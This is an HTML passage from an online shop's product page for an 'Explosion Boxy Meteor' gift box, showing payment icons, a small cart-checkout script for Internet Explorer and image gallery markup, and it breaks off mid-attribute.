                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24061586866515__main" class="shopify-section section"><section
  id="MainProduct-template--24061586866515__main"
  class="page-width section-template--24061586866515__main-padding"
  data-section="template--24061586866515__main"
><style data-shopify>.section-template--24061586866515__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24061586866515__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24061586866515__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24061586866515__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24061586866515__main"
  data-section="template--24061586866515__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24061586866515__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24061586866515__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24061586866515__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--24061586866515__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--24061586866515__main-43539408683347"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--24061586866515__main-43539408683347"
            data-alt="Assembled Explosion Boxy™ Meteor"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_6_49c1755a-27e2-4c79-8a8a-f67a6db75690.png?v=1685200364&amp;width=1946" alt="" srcset="//explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_6_49c1755a-27e2-4c79-8a8a-f67a6db75690.png?v=1685200364&amp;width=246 246w, //explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_6_49c1755a-27e2-4c79-8a8a-f67a6db75690.png?v=1685200364&amp;width=493 493w, //explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_6_49c1755a-27e2-4c79-8a8a-f67a6db75690.png?v=1685200364&amp;width=600 600w, //explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_6_49c1755a-27e2-4c79-8a8a-f67a6db75690.png?v=1685200364&amp;width=713 713w, //explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_6_49c1755a-27e2-4c79-8a8a-f67a6db75690.png?v=1685200364&amp;width=823 823w, //explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_6_49c1755a-27e2-4c79-8a8a-f67a6db75690.png?v=1685200364&amp;width=990 990w, //explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_6_49c1755a-27e2-4c79-8a8a-f67a6db75690.png?v=1685200364&amp;width=1100 1100w, //explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_6_49c1755a-27e2-4c79-8a8a-f67a6db75690.png?v=1685200364&amp;width=1206 1206w, //explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_6_49c1755a-27e2-4c79-8a8a-f67a6db75690.png?v=1685200364&amp;width=1346 1346w, //explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_6_49c1755a-27e2-4c79-8a8a-f67a6db75690.png?v=1685200364&amp;width=1426 1426w, //explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_6_49c1755a-27e2-4c79-8a8a-f67a6db75690.png?v=1685200364&amp;width=1646 1646w, //explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_6_49c1755a-27e2-4c79-8a8a-f67a6db75690.png?v=1685200364&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24061586866515__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_6_49c1755a-27e2-4c79-8a8a-f67a6db75690.png?v=1685200364&amp;width=1946" alt="" srcset="//explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_6_49c1755a-27e2-4c79-8a8a-f67a6db75690.png?v=1685200364&amp;width=246 246w, //explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_6_49c1755a-27e2-4c79-8a8a-f67a6db75690.png?v=1685200364&amp;width=493 493w, //explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_6_49c1755a-27e2-4c79-8a8a-f67a6db75690.png?v=1685200364&amp;width=600 600w, //explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_6_49c1755a-27e2-4c79-8a8a-f67a6db75690.png?v=1685200364&amp;width=713 713w, //explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_6_49c1755a-27e2-4c79-8a8a-f67a6db75690.png?v=1685200364&amp;width=823 823w, //explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_6_49c1755a-27e2-4c79-8a8a-f67a6db75690.png?v=1685200364&amp;width=990 990w, //explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_6_49c1755a-27e2-4c79-8a8a-f67a6db75690.png?v=1685200364&amp;width=1100 1100w, //explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_6_49c1755a-27e2-4c79-8a8a-f67a6db75690.png?v=1685200364&amp;width=1206 1206w, //explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_6_49c1755a-27e2-4c79-8a8a-f67a6db75690.png?v=1685200364&amp;width=1346 1346w, //explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_6_49c1755a-27e2-4c79-8a8a-f67a6db75690.png?v=1685200364&amp;width=1426 1426w, //explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_6_49c1755a-27e2-4c79-8a8a-f67a6db75690.png?v=1685200364&amp;width=1646 1646w, //explosionboxy.com/cdn/shop/files/ExplosionBoxy_BlueSky_6_49c1755a-27e2-4c79-8a8a-f67a6db75690.png?v=1685200364&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="43539408683347">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24061586866515__main-43539408814419"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24061586866515__main-43539408814419"
            data-alt="Assembled Explosion Boxy™ Meteor"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//explosionboxy.com/cdn/shop/files/H64132852d5c3434fa74503d01741dbddq_71429e29-5966-4cfb-a791-e32dd437a38f.jpg?v=1685200366&amp;width=1946" alt="" srcset="//explosionboxy.com/cdn/shop/files/H64132852d5c3434fa74503d01741dbddq_71429e29-5966-4cfb-a791-e32dd437a38f.jpg?v=1685200366&amp;width=246 246w, //explosionboxy.com/cdn/shop/files/H64132852d5c3434fa74503d01741dbddq_71429e29-5966-4cfb-a791-e32dd437a38f.jpg?v=1685200366&amp;width=493 493w, //explosionboxy.com/cdn/shop/files/H64132852d5c3434fa74503d01741dbddq_71429e29-5966-4cfb-a791-e32dd437a38f.jpg?v=1685200366&amp;width=600 600w, //explosionboxy.com/cdn/shop/files/H64132852d5c3434fa74503d01741dbddq_71429e29-5966-4cfb-a791-e32dd437a38f.jpg?v=1685200366&amp;width=713 713w, //explosionboxy.com/cdn/shop/files/H64132852d5c3434fa74503d01741dbddq_71429e29-5966-4cfb-a791-e32dd437a38f.jpg?v=1685200366&amp;width=823 823w, //explosionboxy.com/cdn/shop/files/H64132852d5c3434fa74503d01741dbddq_71429e29-5966-4cfb-a791-e32dd437a38f.jpg?v=1685200366&amp;width=990 990w, //explosionboxy.com/cdn/shop/files/H64132852d5c3434fa74503d01741dbddq_71429e29-5966-4cfb-a791-e32dd437a38f.jpg?v=1685200366&amp;width=1100 1100w, //explosionboxy.com/cdn/shop/files/H64132852d5c3434fa74503d01741dbddq_71429e29-5966-4cfb-a791-e32dd437a38f.jpg?v=1685200366&amp;width=1206 1206w, //explosionboxy.com/cdn/shop/files/H64132852d5c3434fa74503d01741dbddq_71429e29-5966-4cfb-a791-e32dd437a38f.jpg?v=1685200366&amp;width=1346 1346w, //explosionboxy.com/cdn/shop/files/H64132852d5c3434fa74503d01741dbddq_71429e29-5966-4cfb-a791-e32dd437a38f.jpg?v=1685200366&amp;width=1426 1426w, //explosionboxy.com/cdn/shop/files/H64132852d5c3434fa74503d01741dbddq_71429e29-5966-4cfb-a791-e32dd437a38f.jpg?v=1685200366&amp;width=1646 1646w, //explosionboxy.com/cdn/shop/files/H64132852d5c3434fa74503d01741dbddq_71429e29-5966-4cfb-a791-e32dd437a38f.jpg?v=1685200366&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24061586866515__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//explosionboxy.com/cdn/shop/files/H64132852d5c3434fa74503d01741dbddq_71429e29-5966-4cfb-a791-e32dd437a38f.jpg?v=1685200366&amp;width=1946" alt="" srcset="//explosionboxy.com/cdn/shop/files/H64132852d5c3434fa74503d01741dbddq_71429e29-5966-4cfb-a791-e32dd437a38f.jpg?v=1685200366&amp;width=246 246w, //explosionboxy.com/cdn/shop/files/H64132852d5c3434fa74503d01741dbddq_71429e29-5966-4cfb-a791-e32dd437a38f.jpg?v=1685200366&amp;width=493 493w, //explosionboxy.com/cdn/shop/files/H64132852d5c3434fa74503d01741dbddq_71429e29-5966-4cfb-a791-e32dd437a38f.jpg?v=1685200366&amp;width=600 600w, //explosionboxy.com/cdn/shop/files/H64132852d5c3434fa74503d01741dbddq_71429e29-5966-4cfb-a791-e32dd437a38f.jpg?v=1685200366&amp;width=713 713w, //explosionboxy.com/cdn/shop/files/H64132852d5c3434fa74503d01741dbddq_71429e29-5966-4cfb-a791-e32dd437a38f.jpg?v=1685200366&amp;width=823 823w, //explosionboxy.com/cdn/shop/files/H64132852d5c3434fa74503d01741dbddq_71429e29-5966-4cfb-a791-e32dd437a38f.jpg?v=1685200366&amp;width=990 990w, //explosionboxy.com/cdn/shop/files/H64132852d5c3434fa74503d01741dbddq_71429e29-5966-4cfb-a791-e32dd437a38f.jpg?v=1685200366&amp;width=1100 1100w, //explosionboxy.com/cdn/shop/files/H64132852d5c3434fa74503d01741dbddq_71429e29-5966-4cfb-a791-e32dd437a38f.jpg?v=1685200366&amp;width=1206 1206w, //explosionboxy.com/cdn/shop/files/H64132852d5c3434fa74503d01741dbddq_71429e29-5966-4cfb-a791-e32dd437a38f.jpg?v=1685200366&amp;width=1346 1346w, //explosionboxy.com/cdn/shop/files/H64132852d5c3434fa74503d01741dbddq_71429e29-5966-4cfb-a791-e32dd437a38f.jpg?v=1685200366&amp;width=1426 1426w, //explosionboxy.com/cdn/shop/files/H64132852d5c3434fa74503d01741dbddq_71429e29-5966-4cfb-a791-e32dd437a38f.jpg?v=1685200366&amp;width=1646 1646w, //explosionboxy.com/cdn/shop/files/H64132852d5c3434fa74503d01741dbddq_71429e29-5966-4cfb-a791-e32dd437a38f.jpg?v=1685200366&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="43539408814419">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24061586866515__main-43539409207635"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24061586866515__main-43539409207635"
            data-alt="Assembled Explosion Boxy™ Meteor"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//explosionboxy.com/cdn/shop/files/IncludesGiftBag_54e72e5d-ec13-4b61-b3ad-44e036361177.png?v=1697633863&amp;width=1946" alt="" srcset="//explosionboxy.com/cdn/shop/files/IncludesGiftBag_54e72e5d-ec13-4b61-b3ad-44e036361177.png?v=1697633863&amp;width=246 246w, //explosionboxy.com/cdn/shop/files/IncludesGiftBag_54e72e5d-ec13-4b61-b3ad-44e036361177.png?v=1697633863&amp;width=493 493w, //explosionboxy.com/cdn/shop/files/IncludesGiftBag_54e72e5d-ec13-4b61-b3ad-44e036361177.png?v=1697633863&amp;width=600 600w, //explosionboxy.com/cdn/shop/files/IncludesGiftBag_54e72e5d-ec13-4b61-b3ad-44e036361177.png?v=1697633863&amp;width=713 713w, //explosionboxy.com/cdn/shop/files/IncludesGiftBag_54e72e5d-ec13-4b61-b3ad-44e036361177.png?v=1697633863&amp;width=823 823w, //explosionboxy.com/cdn/shop/files/IncludesGiftBag_54e72e5d-ec13-4b61-b3ad-44e036361177.png?v=1697633863&amp;width=990 990w, //explosionboxy.com/cdn/shop/files/IncludesGiftBag_54e72e5d-ec13-4b61-b3ad-44e036361177.png?v=1697633863&amp;width=1100 1100w, //explosionboxy.com/cdn/shop/files/IncludesGiftBag_54e72e5d-ec13-4b61-b3ad-44e036361177.png?v=1697633863&amp;width=1206 1206w, //explosionboxy.com/cdn/shop/files/IncludesGiftBag_54e72e5d-ec13-4b61-b3ad-44e036361177.png?v=1697633863&amp;width=1346 1346w, //explosionboxy.com/cdn/shop/files/IncludesGiftBag_54e72e5d-ec13-4b61-b3ad-44e036361177.png?v=1697633863&amp;width=1426 1426w, //explosionboxy.com/cdn/shop/files/IncludesGiftBag_54e72e5d-ec13-4b61-b3ad-44e036361177.png?v=1697633863&amp;width=1646 1646w, //explosionboxy.com/cdn/shop/files/IncludesGiftBag_54e72e5d-ec13-4b61-b3ad-44e036361177.png?v=1697633863&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24061586866515__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//explosionboxy.com/cdn/shop/files/IncludesGiftBag_54e72e5d-ec13-4b61-b3ad-44e036361177.png?v=1697633863&amp;width=1946" alt="" srcset="//explosionboxy.com/cdn/shop/files/IncludesGiftBag_54e72e5d-ec13-4b61-b3ad-44e036361177.png?v=1697633863&amp;width=246 246w, //explosionboxy.com/cdn/shop/files/IncludesGiftBag_54e72e5d-ec13-4b61-b3ad-44e036361177.png?v=1697633863&amp;width=493 493w, //explosionboxy.com/cdn/shop/files/IncludesGiftBag_54e72e5d-ec13-4b61-b3ad-44e036361177.png?v=1697633863&amp;width=600 600w, //explosionboxy.com/cdn/shop/files/IncludesGiftBag_54e72e5d-ec13-4b61-b3ad-44e036361177.png?v=1697633863&amp;width=713 713w, //explosionboxy.com/cdn/shop/files/IncludesGiftBag_54e72e5d-ec13-4b61-b3ad-44e036361177.png?v=1697633863&amp;width=823 823w, //explosionboxy.com/cdn/shop/files/IncludesGiftBag_54e72e5d-ec13-4b61-b3ad-44e036361177.png?v=1697633863&amp;width=990 990w, //explosionboxy.com/cdn/shop/files/IncludesGiftBag_54e72e5d-ec13-4b61-b3ad-44e036361177.png?v=1697633863&amp;width=1100 1100w, //explosionboxy.com/cdn/shop/files/IncludesGiftBag_54e72e5d-ec13-4b61-b3ad-44e036361177.png?v=1697633863&amp;width=1206 1206w, //explosionboxy.com/cdn/shop/files/IncludesGiftBag_54e72e5d-ec13-4b61-b3ad-44e036361177.png?v=1697633863&amp;width=1346 1346w, //explosionboxy.com/cdn/shop/files/IncludesGiftBag_54e72e5d-ec13-4b61-b3ad-44e036361177.png?v=1697633863&amp;width=1426 1426w, //explosionboxy.com/cdn/shop/files/IncludesGiftBag_54e72e5d-ec13-4b61-b3ad-44e036361177.png?v=1697633863&amp;width=1646 1646w, //explosionboxy.com/cdn/shop/files/IncludesGiftBag_54e72e5d-ec13-4b61-b3ad-44e036361177.png?v=1697633863&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="43539409207635">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24061586866515__main-43539409305939"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24061586866515__main-43539409305939"
            data-alt="Assembled Explosion Boxy™ Meteor"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//explosionboxy.com/cdn/shop/files/71ZUcOGYJ_L._AC_SL1000_159a9c28-a6cc-48fd-a5a1-37fd98529a74.jpg?v=1685200369&amp;width=1946" alt="" srcset="//explosionboxy.com/cdn/shop/files/71ZUcOGYJ_L._AC_SL1000_159a9c28-a6cc-48fd-a5a1-37fd98529a74.jpg?v=1685200369&amp;width=246 246w, //explosionboxy.com/cdn/shop/files/71ZUcOGYJ_L._AC_SL1000_159a9c28-a6cc-48fd-a5a1-37fd98529a74.jpg?v=1685200369&amp;width=493 493w, //explosionboxy.com/cdn/shop/files/71ZUcOGYJ_L._AC_SL1000_159a9c28-a6cc-48fd-a5a1-37fd98529a74.jpg?v=1685200369&amp;width=600 600w, //explosionboxy.com/cdn/shop/files/71ZUcOGYJ_L._AC_SL1000_159a9c28-a6cc-48fd-a5a1-37fd98529a74.jpg?v=1685200369&amp;width=713 713w, //explosionboxy.com/cdn/shop/files/71ZUcOGYJ_L._AC_SL1000_159a9c28-a6cc-48fd-a5a1-37fd98529a74.jpg?v=1685200369&amp;width=823 823w, 